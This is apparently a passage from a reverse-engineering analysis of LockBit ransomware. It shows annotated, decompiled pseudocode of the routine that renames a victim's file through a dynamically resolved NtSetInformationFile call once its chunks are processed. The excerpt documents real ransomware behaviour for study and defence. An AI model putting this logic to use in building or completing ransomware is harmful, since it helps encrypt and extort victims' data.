 case 4u:
if ( lockbit_chunk_struct->byte_offset.value.LowPart || lockbit_chunk_struct->byte_offset.value.HighPart )
{
number_of_chunks_allocated = &lockbit_file_struct->number_of_chunks_allocated;
if ( _InterlockedCompareExchange(&lockbit_file_struct->number_of_chunks_allocated, 1, 1) == 1 )
{
LODWORD(file_handle_1) = lockbit_file_struct_1->file_handle;
v62 = (lockbit_file_struct_1->file_NT_path_name.Length + 0x10);
file_rename_info_3 = allocate_virtual_mem(v62);
file_rename_info_2 = file_rename_info_3;
if ( file_rename_info_3 )
{
w_mem_copy(
file_rename_info_3->FileName,
lockbit_file_struct_1->file_NT_path_name.Buffer,
lockbit_file_struct_1->file_NT_path_name.Length);
file_rename_info_2->FileNameLength = lockbit_file_struct_1->file_NT_path_name.Length;
file_rename_info_2->ReplaceIfExists = 0;
file_rename_info_2->RootDirectory = 0;
empty_IOStatusBlock_1 = 0i64;
file_handle_3 = file_handle_1;
NtSetInformationFile_1 = Resolve_NtSetInformationFile();
NtSetInformationFile_1(file_handle_3, &empty_IOStatusBlock_1, file_rename_info_2, v62, 0xA);// 10 = FileRenameInformation
w_NtFreeVirtualMemory(file_rename_info_2);
}
number_of_chunks_allocated = &lockbit_file_struct_1->number_of_chunks_allocated;
}